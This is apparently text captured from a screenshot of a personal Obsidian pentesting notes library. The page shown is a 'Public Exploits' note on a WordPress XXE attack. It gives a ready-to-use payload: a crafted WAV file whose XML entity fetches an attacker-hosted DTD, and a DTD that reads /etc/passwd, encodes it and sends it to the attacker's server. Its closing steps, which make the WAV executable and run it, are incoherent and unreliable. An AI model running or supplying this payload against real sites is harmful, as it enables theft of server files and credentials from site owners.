 08:49
08/09/2021
My Notes Library - Obsidian v0.12.15
Public Exploits
My Notes Library
Computer Forensics
Cyber Security Manual
Active Directory
Blue Team and Red Team Tactics
Buffer OverFlow
Clearing Tracks
Concepts
Cryptography
Databases Exploitation
Docker Exploitation
Healthcare CyberSecurity
Information Gathering and Enumerati
Investigating Logs
Lateral Movements - Metasploit
Lateral Movements - Windows
Linux Privilege Escalation + Post Exp
Metasploit
Mimikatz
Osquery
OWASP+Web App Pentesting
Password Cracking
Public Exploits
Resources-Links
Reverse Engineering - Malware Analy
Reverse shells - scripts
Splunk
Web Application Penetration Testing
Wifi Pentesting
Windows Post Exploitation
Windows Privilge Escalation
config.php_ which contains sensitive data such as database
credentials.
**Server-Side Request Forgery (SSRF)**: HTTP requests
could be made on behalf of the WordPress installation.
Depending on the environment, this can have a serious
impact.
### Requirements
**Authenticated access to wordpress**
**Permissions to upload to the media library**
### Exploitation
Create a poc.wav file with the below content. Remember to
put your ip and port below.
```
echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?
xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote
SYSTEM
'"'"'http://YOURSEVERIP:PORT/poc.dtd'"'"'>%remote;%init;
%trick;]>\x00' > payload.wav
```
Create poc.dtd with the content below.Remember to put
your ip and port below.
```
<!ENTITY % file SYSTEM
"php://filter/zlib.deflate/read=convert.base64-
encode/resource=/etc/passwd">
<!ENTITY % init "<!ENTITY &#x25; trick SYSTEM
'http://YOURSERVERIP:PORT/?p=%file;'>" >
```
Give poc.wav execute permissions and run it
```
chmod +x poc.wav
/poc.wav
0 backlinks
979 words
6673 characters